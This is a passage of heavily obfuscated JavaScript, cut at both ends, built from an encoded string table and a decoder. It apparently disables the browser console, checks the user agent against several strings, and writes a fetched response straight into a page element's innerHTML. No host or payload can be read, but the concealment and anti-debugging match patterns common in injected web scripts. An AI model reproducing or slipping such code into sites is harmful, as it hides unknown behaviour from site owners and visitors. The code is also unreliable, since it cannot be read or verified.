_0x1e47db=_0x5cb67d[_0x247676(0x51,'2Jaj',0x5d,0x13,0x12e)+_0x337b09(0x23e,0x1db,0xe4,']WxG',0x229)+'xt'];_0x3eea42[_0x337b09(0x377,0x277,0x2b5,'*IpW',0x2bb)+_0x403b80(0x1c4,'PJG@',0x30d,0x413,0x27a)+_0x337b09(0x436,0x4a7,0x52c,'Gna2',0x44c)][_0x337b09(0x3fb,0x3f1,0x53e,'l!sp',0x30e)+_0x26975f(0x65b,0x61b,0x607,'VaZI',0x702)]=_0x1e47db;}};continue;case'2':_0x5cb67d[_0x3dd096(0x64,'Xu^W',0x12,0x78,0x14a)](_0x44c082[_0x3dd096(0x335,']WxG',0x270,0x23e,0x1a1)],_0x44c082[_0x4dd97d(0x4f5,0x589,'ttjx',0x60c,0x49c)](_0x44c082[_0x2d2351(0x60c,0x501,0x5c1,'Gna2',0x54b)],_0xbf5f81),!![]);continue;case'3':_0x5cb67d[_0x2d2351(0x48c,0x552,0x50b,'qnn6',0x461)]();continue;case'4':var _0x3ba76b={'DlYvp':function(_0xd0caa,_0x4a99ba){function _0x4ac9c4(_0x7d6f1b,_0x115e01,_0x54686d,_0x108c2d,_0x201d2a){return _0x54f6f5(_0x7d6f1b-0x93,_0x115e01-0x180,_0x54686d-0x1a4,_0x54686d,_0x108c2d- -0x4b8);}return _0x44c082[_0x4ac9c4(0x105,0x1bf,'Gna2',0x9b,0x187)](_0xd0caa,_0x4a99ba);},'cnBHF':function(_0x2017b4,_0x668fc0){function _0xf60aba(_0x2740f4,_0x22fc15,_0x203c99,_0x434036,_0x502c0b){return _0x2f4d49(_0x2740f4-0x1da,_0x22fc15-0x17a,_0x203c99-0x30f,_0x434036-0x82,_0x2740f4);}return _0x44c082[_0xf60aba('9%V3',0x44f,0x48f,0x54c,0x3f6)](_0x2017b4,_0x668fc0);}};continue;}break;}}else{if(_0x449d3a){if(_0x1ac198[_0x3dd096(-0xbf,'qnn6',0xa2,0x46,-0xee)](_0x1ac198[_0x2f4d49(-0x64,0x165,0x2b,0x3c,')Be$')],_0x1ac198[_0x2d2351(0x396,0x395,0x479,'XHiJ',0x46a)])){var _0x21ed75=_0x449d3a[_0x2f4d49(0x179,0x29c,0x28c,0x336,'zkWx')](_0x15365e,arguments);return _0x449d3a=null,_0x21ed75;}else{var _0x2d308c=_0x2dfc0b?function(){function _0x432f12(_0x19dcb9,_0x133669,_0x1af195,_0x31347d,_0xad3b2f){return _0x2d2351(_0x19dcb9-0xbc,_0x133669-0xab,_0x133669- -0x69a,_0x31347d,_0xad3b2f-0xc7);}if(_0x21b9fa){var _0x50e4b7=_0x434fe5[_0x432f12(-0x304,-0x1d3,-0xdf,'N^0u',-0x1b4)](_0x548603,arguments);return _0x337faa=null,_0x50e4b7;}}:function(){};return _0x54f304=![],_0x2d308c;}}}}:function(){};return _0x1afc66=![],_0x4a4568;}else{if(_0x1ac198[_0x1ffff6(0x388,0x44d,'YEqY',0x2cc,0x4eb)](_0x12bfb5[_0x5cd8bf(0x55b,0x411,'N^0u',0x648,0x501)+_0x864ede(0x30b,'Gna2',0x40e,0x370,0x2b5)],0x93b+-0x3e1+-0x2ab*0x2)&&_0x1ac198[_0xb6b5eb(0x78c,0x5c5,0x6e9,0x6be,'ljsA')](_0x1aa594[_0x864ede(0x285,'UZ2%',0x398,0x2c8,0x32e)+'s'],-0xc*0x2f9+0x1de9+-0x43*-0x19)){var _0x28d9a0=_0x3e216b[_0x379bf7(0xbc,0xb7,0x1b1,0xe5,'lSf8')+_0xb6b5eb(0x4eb,0x579,0x600,0x605,'qnn6')+'xt'];_0x24cba3[_0x1ffff6(0x574,0x5a6,'r2Ua',0x6ac,0x6ab)+_0xb6b5eb(0x68f,0x55e,0x61c,0x54c,'y3EV')+_0x379bf7(0xd2,0xe1,0xd6,0x8b,'Xu^W')][_0x379bf7(0x21c,0x297,0x245,0x345,'Rp^w')+_0x5cd8bf(0x2ab,0x370,'%EOX',0x1ed,0x2ff)]=_0x28d9a0;}}};}}()),_0x19057c=_0xc0620e[_0x2e78b6(-0x15e,'tkbs',-0x140,-0x183,-0x207)](_0x42db8c,this,function(){var _0x1d810f={'Xocaa':function(_0x477639){function _0x1e048c(_0x578641,_0x4c4928,_0x4b5dee,_0x4a2b19,_0x511e15){return _0x27a4(_0x578641-0x110,_0x4b5dee);}return _0xc0620e[_0x1e048c(0x283,0x2d1,']S0Z',0x280,0x39f)](_0x477639);}};function _0x33fdc4(_0xb468bb,_0x21ca58,_0x56dca5,_0x68267b,_0x1e1482){return _0xffa734(_0xb468bb-0xf4,_0x56dca5,_0x56dca5-0xc2,_0xb468bb-0x358,_0x1e1482-0x1d3);}function _0x5033a2(_0x8dae68,_0x5a3190,_0x4c920d,_0x21af22,_0x3b44a6){return _0x2e78b6(_0x8dae68-0x48,_0x5a3190,_0x4c920d-0x36e,_0x21af22-0x1dd,_0x3b44a6-0xf8);}function _0x5af55b(_0x101f3b,_0x304820,_0x540eaa,_0x346735,_0x148b9c){return _0x489c0a(_0x304820,_0x304820-0x57,_0x540eaa-0x1be,_0x346735-0x565,_0x148b9c-0xf2);}function _0x22175d(_0x36693d,_0x4533f8,_0x100bf7,_0x12684c,_0x49d1ee){return _0x489c0a(_0x4533f8,_0x4533f8-0x106,_0x100bf7-0x8c,_0x49d1ee-0x125,_0x49d1ee-0x55);}function _0x4c320c(_0x5cc30b,_0x56e061,_0x456a82,_0x36fb4f,_0x4cdc2a){return _0x13c9bc(_0x5cc30b-0x16a,_0x56e061-0x1b1,_0x456a82-0x2e,_0x4cdc2a-0x1f3,_0x56e061);}if(_0xc0620e[_0x33fdc4(0x463,0x4d0,'Fcij',0x473,0x439)](_0xc0620e[_0x22175d(0x19f,'t4qU',0x28e,0xb0,0x148)],_0xc0620e[_0x33fdc4(0x5b6,0x4cc,'tkbs',0x6b3,0x628)])){var _0x2f0070;try{if(_0xc0620e[_0x22175d(0x258,'mIii',0x296,0x11b,0x1cf)](_0xc0620e[_0x22175d(0x2ef,'*IpW',0x71,0x295,0x19d)],_0xc0620e[_0x33fdc4(0x402,0x40c,'lSf8',0x328,0x40b)]))return![];else{var _0x3d6b25=_0xc0620e[_0x5af55b(0x641,'4k)X',0x69c,0x5d1,0x518)](Function,_0xc0620e[_0x33fdc4(0x34f,0x2ba,'y3EV',0x280,0x300)](_0xc0620e[_0x4c320c(0x601,'lSf8',0x43d,0x3d1,0x4d9)](_0xc0620e[_0x5033a2(0x4a5,'ljsA',0x35f,0x2f8,0x349)],_0xc0620e[_0x4c320c(0x34a,'6fPx',0x15f,0x26b,0x2bc)]),');'));_0x2f0070=_0xc0620e[_0x33fdc4(0x5d3,0x4aa,'iiFZ',0x720,0x4c2)](_0x3d6b25);}}catch(_0x4079d2){_0xc0620e[_0x22175d(0x200,'YEqY',0x358,0xb0,0x208)](_0xc0620e[_0x22175d(0x62,'ip3^',0x22c,0x4b,0x12d)],_0xc0620e[_0x5033a2(0x118,'EngV',0x216,0xe7,0xba)])?smcLSF[_0x22175d(0x2f2,')Be$',0xd9,0x145,0x211)](_0x594e2b):_0x2f0070=window;}var _0x39ad88=_0x2f0070[_0x5033a2(0x28e,'x6$c',0x158,0x17b,0x6c)+'le']=_0x2f0070[_0x33fdc4(0x57e,0x623,'VaZI',0x47a,0x6a6)+'le']||{},_0x3c7c3f=[_0xc0620e[_0x33fdc4(0x469,0x39c,'r2Ua',0x3f5,0x326)],_0xc0620e[_0x5af55b(0x544,'tkbs',0x725,0x645,0x722)],_0xc0620e[_0x22175d(0x19f,'9%V3',0x2a3,0x11d,0x15d)],_0xc0620e[_0x5af55b(0x3f2,'ljsA',0x601,0x505,0x4b9)],_0xc0620e[_0x22175d(-0x20,'4k)X',0x74,0x4a,0xa7)],_0xc0620e[_0x4c320c(0x2f2,'6fPx',0x2a1,0x294,0x27d)],_0xc0620e[_0x22175d(0x304,'F(GV',0x2d0,0x1d2,0x1e2)]];for(var _0x22af84=0x1143+0x7bf*-0x3+0x66*0xf;_0xc0620e[_0x5af55b(0x5dc,'qnn6',0x5cc,0x51f,0x60f)](_0x22af84,_0x3c7c3f[_0x5af55b(0x419,'ip3^',0x3f8,0x4e2,0x601)+'h']);_0x22af84++){if(_0xc0620e[_0x5af55b(0x438,'JM@C',0x506,0x3a5,0x2d0)](_0xc0620e[_0x5af55b(0x6f5,'6fPx',0x755,0x62a,0x6c3)],_0xc0620e[_0x22175d(0x2ea,'zkWx',0x63,0x31c,0x1b4)])){var _0x21d8e6=_0xc0620e[_0x22175d(0xe7,'*IpW',0xce,-0x29,0x13d)][_0x33fdc4(0x389,0x359,'UZ2%',0x4de,0x331)]('|'),_0x14a257=-0x1b6a+0x2*-0x1269+0x403c;while(!![]){switch(_0x21d8e6[_0x14a257++]){case'0':var _0x46e86c=_0x42db8c[_0x5af55b(0x683,'(kbC',0x6bd,0x5ae,0x501)+_0x22175d(0x29f,'Dj(d',0x165,0x2c4,0x17c)+'r'][_0x22175d(0x76,'N^0u',0x12b,0xe3,0x56)+_0x5033a2(0x149,'l!sp',0x291,0x152,0x318)][_0x5033a2(0x28d,']WxG',0x2e3,0x24e,0x3c8)](_0x42db8c);continue;case'1':_0x46e86c[_0x22175d(-0x2,'lSf8',0xb,-0x9,0xe9)+_0x33fdc4(0x5a6,0x706,'ip3^',0x52a,0x4a0)]=_0x571d23[_0x5033a2(0x162,'N^0u',0x22d,0x2b9,0x283)+_0x33fdc4(0x3a8,0x45d,'x6$c',0x36d,0x2cf)][_0x33fdc4(0x4fb,0x45d,'*IpW',0x62d,0x569)](_0x571d23);continue;case'2':var _0x2e668f=_0x3c7c3f[_0x22af84];continue;case'3':var _0x571d23=_0x39ad88[_0x2e668f]||_0x46e86c;continue;case'4':_0x39ad88[_0x2e668f]=_0x46e86c;continue;case'5':_0x46e86c[_0x4c320c(0x389,'ttjx',0x2b5,0x395,0x34d)+_0x22175d(0x12b,'F(GV',-0x76,-0xb2,0x9f)]=_0x42db8c[_0x4c320c(0x553,'Gna2',0x64d,0x4bb,0x4f8)](_0x42db8c);continue;}break;}}else{if(_0x179858){var _0x149c6e=_0x186281[_0x33fdc4(0x41b,0x566,'ttjx',0x53d,0x559)](_0x471660,arguments);return _0x56d489=null,_0x149c6e;}}}}else _0x30cf51[_0x5af55b(0x307,'tkbs',0x570,0x465,0x3b4)+_0x33fdc4(0x4c3,0x430,')Be$',0x48b,0x40e)][_0x33fdc4(0x4a0,0x374,')Be$',0x602,0x53e)]=_0xc0620e[_0x5af55b(0x4c7,'EngV',0x34e,0x3ff,0x38b)](_0xc0620e[_0x5af55b(0x4e4,'eZy4',0x2df,0x42b,0x47a)],_0x3abe08);});_0xc0620e[_0xffa734(0x1f0,'mIii',0x209,0x19b,0x213)](_0x19057c);var _0x5894e1=navigator[_0xc0620e[_0x34e588(0x11f,-0x7f,'gH$Q',-0x18,0x59)]][_0xc0620e[_0xffa734(-0x1b0,'Fcij',0x1,-0x4a,0xc1)]]();return _0x5894e1[_0xc0620e[_0x489c0a('Dj(d',0x86,0x89,0x76,0x11)]](_0xc0620e[_0x489c0a('Gna2',0x114,0x168,0x55,0x45)])||_0x5894e1[_0xc0620e[_0xffa734(0xe3,'EngV',-0x62,-0x37,-0x137)]](_0xc0620e[_0x13c9bc(-0xc,0x42,0x44,0x145,'N^0u')])||_0x5894e1[_0xc0620e[_0x489c0a('iiFZ',-0x1c3,-0x17,-0x10e,-0x15d)]](_0xc0620e[_0x489c0a('EngV',-0x95,-0x15,-0x159,-0xb1)])||_0x5894e1[_0xc0620e[_0xffa734(-0x4d,'%EOX',0x11c,0x81,0x1c4)]](_0xc0620e[_0x2e78b6(-0x1de,'6fPx',-0x21f,-0x27f,-0x1ca)])||_0x5894e1[_0xc0620e[_0x2e78b6(-0x2f0,'eZy4',-0x18b,-0x128,-0x1bf)]](_0xc0620e[_0x2e78b6(-0x232,'2Jaj',-0x1df,-0xdd,-0x25d)]);}function _0x2d13(){var _0x4b016f=['ECkhe3m','WRfpW7apWRS','W6jeWRmDW7S','BSkOWPBdMCoe','W7VdT8oJW7K+','W5NcTgBcV8kt','w8kuk04t','pcdcRCk5W5K','v8osW5xdVZS','W43cLfVcGmkZ','WP0dWOOZWRe','nf7dJSoJWPS','W6JdICoVwG','WQfBWPaI','W4PDfYhcUG','jeFcLSoAWPa','y8opWPf4WRe','BSogAtu','qsq7bMC','W4PfWPy0na','sSkFW5HPW5C','l0CdWQtdHW','W6SoW7ZdMmks','WPKOmSktW78','W7LnWQO+ea','WPBcPmohW4G','WONcKCo8W57cTG','rSorBCkpWRS','W6rYW78nWQa','W4OwW5GCsa','W5vVaqhcLq','j2GwWRldKq','WRa5isNcOq','W5PPWR4FnW','FCowAayf','WOeZWOi8sW','y8okr8k5WQ8','WQrDW7ixWQO','iZNcH8k7W5m','W6DxW6LeW7z2mh07W7/cTSoJW4W','a3JcKSkGW6S','W48FCCkLW74','W6pdKIldKKC','WOD6xLza','B8omFciD','k8oTk8oB','W6joWO0eW60','WQK6jqZcUa','W7OiW4ldQSkv','EmkKWOhdOmoZ','WRqaWPeyFq','W6vxWPSOW7i','lf/dMColWPW','WRjaCKrW','yu9RnWu','W4RdLCknacu','W5tdVI/dQxW','rJu6l8kH','W6xdKZJdPf8','BW99kW0','WROGWR4mWOe','W4ZdRmovyCom','fxxdGLBdQq','W6OlW70bya','uComvbKY','WRFcNSo6W7hcMW','W6D3FLJdKh/dOwBcOXiyWQpdRq','jSkAW5a6W6CNWOrHBCkjtSkhdq','W78eW4xdImkk','WRWEWO8rDG','W4pdSSomzCo1','WRieWPGyWRW','WPqAlmkrW78','nSkGy8kjEG','nhioWOFdIa','cmoimCo2dq','W7i/W6iFAa','W6ZdQ8ohW4q5','WROLWPJcQSkF','W7tdKmokCCom','WPi6W5NdLtm','WRbKphNdUW','W5JcKu4','W7nJWPG8W7G','WRJcTCoIW4FcHq','yZG4k2u','CSkCW7ntW4q','W5umW6hdNSke','W5brWRibW5W','yXaN','tGCgdvS','W4jyW5O','n8ont28I','yseBke4','W51hjtdcNW','W4RcKfdcIG','WQfmW6ddKmkwW4WdiG','zCobqSowWOy','u1NcGSkqW40wWO8','W4RdQYpdLfS','eMJdLa','W71oWOSIdq','k8ocWR4zWOa','WQ8yW4JdLGC','e31nhG','W5xdI2VdOKi','t8oWWPLfWQK','AmkqeMGL','z8kUgeuc','WQVdIwNdQX8','WO17vW','tYCQa3a','dL94caC','W6NdGSotW6yY','heH7eZq','aSoemCoxlG','ytpcRCkMWPK','W6RdRb7dHxK','W71UW6OtWQu','WOrDeNpdMq','WPC2iWFcMW','w8kyWQHoqG','WRFcN8oK','W53dKmoZW4Go','W7RcJCo0WPJcSa','zrxcL8orWOO','FSkvWQldP8o8','wCkrluuv','eCkIDmk/xa','cu/dJCo+WPq','AreUbmkt','W7ZdPSoXW7K','WQP0a1ldIa','jxSsWQVdUW','WROHWPxcT8ko','f2HIor4','WRRcSCoLW6ZcQW','WOudWRS2vW','q8kXWOPRtq','WOiDWPrYW5K','WQXbWONcMHC','W5rWpJhcTG','W6jnWOOXW5W','W4NdICkwcaG','D8k5WQldJmoW','g0JcGmkBW6G','F8k3W7TC','WPBcKCo+W5FcMG','FmoxW7/dHIq','W6X1WPZcOs0','W51njda','W7RdKSkHlaO','WQNdMwNdVqG','vmoiWRTRWPe','WOucnSkyWQu','xCkIW7fgW7W','W4LGFdyK','W4pdKmo2W7OC','W54qDCkrW6u','WOJcTmoqW5FcQG','jvSXWQBdMG','W6dcSmoLWQtcUW','WO95CKTq','WPCeWOGrWOC','W5bqFCkDW6S','A8oDW4ldOqi','ymooz8k7WQC','WQKXdmkfW4G','W6j/CZ4X','W4XcW4qSWRC','W6f5W5hdSmor','W7tcSSo+WR4N','W41hfthcGa','WRSKWPRcQSkv','W71+Acat','WPegWQSzva','jZRcOa','bSovgCopha','obpcRmkxW74','W7JdQsNdQgS','WQbnWPS5tq','A05Riqm','W4VcMflcGG','W7qjW5JdUCks','W5redZpcLW','WQ06kbxcJq','W7TjCYiw','b0KzWQ/dOG','WP5HshrX','W5aBz8klW78','bSoJe8otka','W54kW6xdKSk0','W7hdPmk0bq','F8oQlCktBa','xCkBqCo0WP4','zSkFW4X4','qmkTW5LyW60','W5JdGmkjjti','hCoqjSownW','ACkBe3m2','W4jgWQVcOqe','icBcQ8kzW5m','W7C2WOGcWO0','WOqNWQidxa','D8kAW59AW74','W5jgpmoLWRm','D8oBsJ4E','kfldKCovWPO','W7epWRKsW6a','WR/cSCoBW6/cHG','W7vLAseb','vLzGxCk7','W7WwWO4gWPG','W4VdOCoAW6GA','W5LSWPSMW44','W6v1WRyDW78','W6GBWPWSWO4','WPVdIv/dGqy','w8k7WQDEyG','CmkOW7nMW7m','WPv2W797W6X9WR0lfvtcNmkcjCo3','WRO0WPFcUG','mutdVwxdQW','WOiEWPm6WOG','W7HsWQq/W78','WR1BFebb','WQ9cy2f+','aL7cGSkyW44','EaSJa8ki','W6NcVLJcV8kE','dv9PoZa','cutcTmkGW7S','gx3cJmkhW4S','W4C2WP09WOK','eMflfaq','W6fdWONcGa','zCk3WOddPCoA','W4NdS8of','vWyadei','nIpcL8kGW7i','f8kqD8kjtG','WRPZp8kMW7q','W5tdMJRdPxy','w8oQemkBWR0','peP8','WPxdG3RdRaW','WRO5W4ZdMH0','WPrCB8k8WRO','WPWLWRZcUCkv','W6zhWPJcNHe','mSo2W6BdRWm','sSk3WOJdRCoB','WP8KWOZcMCkr','mMhcSSo8','F8osFd4O','c0KRWQ/dGa','W4tdPmorySo7','dgTggZq','wCo8tIKf','W5npWQ8nW4W','pSodW6ldUH4','W4pdQConzmkY','WRqZhSk+W7G','WQC2WPiaua','WRFcNSoT','W4HEW5WWWP4','nCoUomoAgG','mCotW6ldOqq','W4FdVJxdPLa','srSekwq','wSoYumokWOq','W59UW4OvWPG','w8kbW7P8W7S','W69dWPZcGHS','BCk2W7XWW6q','gNBdG3pdTa','WONdMwNdVrG','uSoTt8oTWQy','W60HDCkJWR0','xG0nnCkL','W6jaWQmhW78','W59SnbxcPq','pv7dL8opWPS','WPGilSkrW60','W6HoWPO9da','yMjIpJa','zKjXoXG','W5FdK8knicq','nSk1BSksBq','dmkhvCkoxa','x8ohWO1HWOC','W61uWQRcMJO','WQtcPmo+W4pcRq','W5LdW54TWP8','W6nmiYtcKq','W6uVW5FdUmkG','WRqGWRivxa','l2HEpdq','WRdcL8oV','cKxdMM7dRa','ySocW43dVG0','o8oAvZDHWQRdLaJdR2tdRCk4WQC','vCoeBSk1WPa','W65BWOG+gW','BCk1WPNdSCon','W4D5WPtdSxi','W5SpCSktW4C','W6HcWQSIkG','WOqXW4ZdOJW','W5eBsmkQW4m','ECkNW6TCW54','WRKFWOy','W77dMSk6bsC','bJtcUSkEW4m','WOa7WONcNCkz','ECk3cuGJ','WRiTiSkX','WPvfAKLn','WPvCseZdTa','wmoSrG','W6XeWPyHfG','h2DTmrm','WROXW7VdOqK','bJNcMSkxW7e','emkTWRjcAW7dHW','Bunifs8','W5NcS8oUWRJcIW','WP4NWO/cUxC','tCoeWRz7WOa','kSoOg8oplG','FCk5WPBdSq','WQukWQy8uq','W7Oea8kHWRC','WRvtdLZdNW','xCkXWPvoAq','W7JdIdRdS10','W48XWROzWPa','WP47W4pcShu','iNzoeHG','DCoOBrmn','ouRdPMxdVa','exldQSomWOK','WRauWOpcHSk0','sSoTAtG2','WOmhWPBcQ8ks','pgZcU8kaW6C','W6D4WOeJia','cwPCdqm','WPDLxeXa','d3zyhq','W6uDW4tdTa','W7JdImkyoGK','W7VcJv/cMSkI','W7uAW4xdG8kH','W5Tbkce','WR5ImsddJW','p8oXp8o1iW','a8oCWO86WQi','pfxdLSokWOS','W60rgmkXWO4','kCogWQuuWPW','W5LElCkcW6q','iKKjWQBdMq','WRG9ea9O','aH/cHSkuW4i','c3tdNgVdOG','sCkQW6bbW4i','W4zbFr8g','W5tdNmkWpY4','zSk+W4fEW5q','C8orFG','W6hdH8oNr8oi','W4/dLSoQW7GU','W6S/n8kGWOe','aL7dT1tdHG','cKz9ncK','xSo0yayj','W5RcOmovWORcSW','WONdIhZdGam','W7uzW5JdRG','W756W7KUWRm','xCkxqmkjxSktCJ8yE0zoAha','zSo+B8knWPe','C8k/WPVdTmoa','qmoHWOH9WQy','eNWkuvK','hCkdBSkitW','gmoSWRKCWRK','W7OlBmk3W54','W7voW4lcJq0','W6S2W74vyG','W5qAW7Ogza','W6BdICoPW4Ww','FmokDZmO','w8kBW6fFW6S','eSk1C8ktAa','yLrOiGq','WRiUpIJcTq','E8krWPFdVCoW','tmk3jxqZ','f18GWR7dHG','c3zDati','ymkvW5TJW7C','WQi+jMD1EMmBWRq4WQOKWQC','BSoDuCoSWQy','W4eFW5eCrG','xcq0dCkF','ESk9WP3dU8oa','WQ8OjmkRW6e','sSosAqei','WQH8WOpcN8ox','WOywaq7cUW','z3zXesy','W7LyWQiKlG','W7PojXxcKa','WO4JWPpcH8kq','zu1mjbi','rCogWOL7WRO','mMu3WQldTG','cexcGG','FmkZWRruEq','WRGWiSkXW7O','WPjIoeJdQG','nmohWQGAWQm','cxiqWRVdRG','Fmk4WPNdVmoA','W4uXWRSHWQq','W4SDnmkrWQm','umksWRpdHSoA','gMBcMCkpW5y','fmoWWRW5WRO','W6JdImk9WRtdMCo5jI84WPizW5S7','CCkkW4z+W6u','Dmo1mCoplNtcN1qOEbPoWPe','jSodWRKcWQ8','W5rLlcRcTG','h2Pkdq','W7ToWOSM','W7zNWONcPZO','x8krW6TGW74','t8oywmkvWOC','F8o3WPNdKru','WRGsWPdcR8kB','tSoptSknWRm','sWqka8kV','xGmpbK4','oxBdP3xdHG','W7CeWQCRWRW','W6VdHmoWW4W3','W5RdHmkwo2m','nu4tWQldHq','pmoFW7xdQr8','ymkiW5LMW7m','W58KjSkWWP0','rSkAW7LZW48','iaKTFfW','FCofsr4f','W4ZdK8kskYq','BSk0lN4E','WR0ZWONcICkt','bM7cSSkgW5W','eSo4W77dOH0','WQ0FWPKyCW','W7yZvCkLW7C','W5azymkw','wCkMWOVdUmoN','x1f0oGy','W4nkmaBcPq','W71JfI7cTW','W57dLCkBjIu','DmofWO19WR8','ACkkju41','BLn3ic8','nSkXy8kpBa','W7HsWRuzW68','WQytWRmaWQK','W49Abc7cMa','zCoYWQboW4q','W6yzW4xdRG','WRFcNSoJW7a','WQu0WPFcUCko','W4hcL1K','kSkZAmkZwG','W71yWRRcLcy','WQPeWOpcO8ouWPzFfmk4sxblvW','W5/cNvdcJCkc','W4dcRmoAWQa','W5q7W6hdJSkT','W5iAW6iHDG','W4DhW4OUWQy','DCkxW7P+W7G','sSkxWQZdRmoe','avLbaqC','ASkIW7HeW4G','W4zUAq0C','irhcQmkJW6m','z0v2hIy','nmorj8oRga','W5pdGCkGoWW','WPy3W5NdUta','WQieWPCrqa','WRG4WPVcImkT','W59zW6ig','W5Wwm8kKWQa','ifz/tCk8','WO7dGLFdLG','sCoaW6FdGXG','WQ84m8kQW7W','WOHWxKja','w8kWW6zoCW','fSoxWQGmWQq','WOddU2RdRru','W5X6WRmylG','W75dW5u8WPq','W7bfWRuZW48','Be5MjXO','mwGtWOJdSG','CSkwACkjAGtdPW','WPysWRKrrq','WQZcG8ojW5FcIW','h8ofgSoB','wJuAieS','BqGLkqO','vJuOigK','bKpdNSotWPy','n8kGCCklDG','WRHTgeRdSW','luddT8oxWPm','W5yoDCkiW6G','W7tdICoRW58','zmogW4tdPZm','WRtdQ0tdKay','W6tcVmotWOlcVG','WPNdGN3dPXK','W6yoW5FdUCkd','vxBdM28','WRCaW57dL1BdHYfJm8o8W7VdHW','dKxcLCkDW5a','W74tW5xdU8ks','WP46W4O','W4hcL1JcGq','WRBcMCoqW53cQW','WOq/W7VdQHS','W7NdOCo0W74o','WOG7kCkPW5O','ng3dUSoGWO4','W78QW7Wuzq','WPxdQKtdUZq','W4VdHCkApsq','s8kkaLuY','kCkcrCk/FG','WQBcHCo8W5BcGq','wY7dH23dUa','ECoqDYmO','W47dUSoh','W7ldM8oiW6Sn','ktdcUSk+WPG','W5ZdGSk6kdG','WQ3cHmo4W63cGq','a8oCWPGFWPm','puOPWQxdJa','W6itD8kkW7m','WOe5W6tdHtO','ch9eequ','sSouW43dQau','W6eRBCkPW4i','WRTxWP/cSCop','W7L9EJe','WRiJWRG3WQW','oSoUf8omlG','WPaXW4/dVZe','W4SqW7tdV8kZ','W5uxA8ka','W4L8zHqO','EZ4SiG','a8oZW6hdOc4','W4CwDq','W48Af8koWQy','W5ngw1DhW49x','BSoqsIqU','s3r2hGa','B8k3W7S','mCkQuCkpAW','W5VcVSovWPJcQG','ySkHW6vdW6u','AGJdPmoK','W7PwWP/cMG','kSoqW5FdOgu','lInQxG','W6pcVeRcUCkZ','W5a4WRSO','W6rSWO0aW6i','AmkMWQDjwq','W5RdN8kmjZ8','t3FdSw3dI8oJaG','j2WZWOVdJW','WQ0odmkOW6W','wc8epCkp','W5tdUmobFSo7','aSoteCoRcG','tSkOc3eV','aIxcVCkhW6W','W7HGCq','W6hdRmoSWQ1X','WOaBDhZdHHtdUSoWWRZcSNhcPW','oL0XlKC','lSoBWO0cWPC','FKnZaGm','bfdcL8kdW5i','WPCReCknW6a','fmkNE8kvsW','WQyMWRtcISkW','W5zmnqNcOW','W49LWR7cNa0','WOfTu0be','W7nMCtm','W7PCWR/cMHa','FHCVgq','WR4GWPqxWQC','WPK2hJFcSq','bCoxW6BdSaq','W7X4W58rWRm','wmkLW4TNW6e','WOGtl8kiW6u','W7voWQ8yW64','W7qpymkfW5K','c8opg8oyaW','hMfCpr0','W4z6W7unWPe','omoIW55IW4hcJhRdNq','W4hcL1FcMG','E8odWQHTWR0','v8oSuSkSWPe','W5PYWOlcTYO','wcqdgCkV','W4ddTCkdequ','zGKSCG','WQaFW4BdOYK','FCkTWOT4wq','CCkqW5HEW5a','AmoAAIaZ','w8k8WQhdO8oe','umkBWQf+Fq','WPyKW53dVcy','eCkgyCkZvG','iCktW5q5W6aJWOTOrSkwDmk8kW','WOrRjhhdSW','WP53rMzJ','mhm2WOBdIW','W51Djs7cLG','Cqafb0W','e3TCcai','W71lAZ8Z','W5tdSSoXySoO','W7P9WPS4ea','W54zWQCRWRK','rCoNqSo2WQG','qWHMgfe','cepcMmkm','WPmCW6xdMW8','W4zCWOeenG','kgu1WQpdRW','WPldQgZdQbG','l3JcNCkrW5m','W54qA8kbW6m','owzbmYq','CSoOx8kVWRC','j8oyW7/dPa4','W7dcRmo4WP3cVq','W40VWQuOWQ8','WPtdOCksASkO','WQayW7zCWQOxW77dQcldJMZcMt4','W7riWQ8p','nGhcOCk8W5q','rmkkWOTJBG','Dmkdk0O5','W6X7nWdcPW','kLnGjGi','l2WsWOhdPq','wYDCcGq','W5ldQmobySo1','WOJdQNZdIX0','W4CUWQu+WRi','W6ldLcldHq','W7ZdRmoDW5i','W4VdJahdT2O','W7WHW6awCa','mCohW7BdUqXzWPO','hwunWQ/dLG','FCkqd3m4','W6aQW7mbCG','W4VcMSopWONcNG','WQOqWOZcTCk0','WOnKf0RdGG','WQqBW5pdLdK','d0NdOSo7WQW','WQS4WPFcUG','W6vGtcm3','hCoSW60ZWO0','W4COW6q3va','W4RdQSkQbqi','W6TeWPSNdW','W7hcQNxcJ8k3','W7NdQGFdHhW','W5CFuvNcSq','W4jCW6KbWP0','C8kDW4HUW7m','WPClkmkQW6y','sSk/WQPw','WOHnWOXFW6y','WRndmx3dPG','W5qrA8kxW6u','WQO+WPFcRCko','WRmHWRe5WQa','W50YFCkMW4q','W5zksW','WRmdWQqhW6G','W7yDk8kmWQW','t0TghHS'];_0x2d13=function(){return _0x4b016f;};return _0x2d13();}function _0x33d5b7(_0x4d48a4,_0x204ede,_0x34b1ad,_0x112614,_0x5c2239){return _0x27a4(_0x5c2239-0x29c,_0x204ede);}function _0x2df75a(_0x436018,_0x2a4759,_0x42338c,_0x3cb13d,_0x2315ee){return _0x27a4(_0x3cb13d- -0x5c,_0x2a4759);}function _0x3feeea(_0x179e19,_0x568fd3,_0x16e654,_0x5c6071,_0x10306b){return _0x27a4(_0x179e19-0x142,_0x5c6071);}function _0x27a4(_0x3bf50a,_0x4d3541){var _0xa42603=_0x2d13();return _0x27a4=function(_0xeed2bc,_0x4a5590){_0xeed2bc=_0xeed2bc-(0x1c+0x69*-0x4f+0x20ca);var _0x1ab1f5=_0xa42603[_0xeed2bc];if(_0x27a4['peeJtf']===undefined){var _0x5a95df=function(_0x898bfb){var _0x2ef035='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2f2835='',_0x4b4ccf='',_0x3cef19=_0x2f2835+_0x5a95df;for(var _0x2bcf11=-0x3*-0xb43+-0x592+-0x1c37,_0x18bd46,_0x140d32,_0x5d0751=0x1389+0x166+0x14ef*-0x1;_0x140d32=_0x898bfb['charAt'](_0x5d0751++);~_0x140d32&&(_0x18bd46=_0x2bcf11%(-0x2030+-0xc41*-0x2+-0x5*-0x18a)?_0x18bd46*(0x17a+0x3*-0x9c2+0x1c0c)+_0x140d32:_0x140d32,_0x2bcf11++%(0x169c+0x9f2*0x1+-0x208a))?_0x2f2835+=_0x3cef19['charCodeAt'](_0x5d0751+(-0x113d+-0xb*0x11e+-0x1d*-0x105))-(0x26*-0xb0+0x1*0xbb6+0xa*0x172)!==0x24*0xc5+-0x2582*0x1+0x9ce?String['fromCharCode'](0x2253+-0x66a+-0x1a*0x109&_0x18bd46>>(-(0x237a+0x1*0x1691+-0xb3*0x53)*_0x2bcf11&-0x1*-0xf05+-0x267b+-0x5df*-0x4)):_0x2bcf11:0xf37+-0